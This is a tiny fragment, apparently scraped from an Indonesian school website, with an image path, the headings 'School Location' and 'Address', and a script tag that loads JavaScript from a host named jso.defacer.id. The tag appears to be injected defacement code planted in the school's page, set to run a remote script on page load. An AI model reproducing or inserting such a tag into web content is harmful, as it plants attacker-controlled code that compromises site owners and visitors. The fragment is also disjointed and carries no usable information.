
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">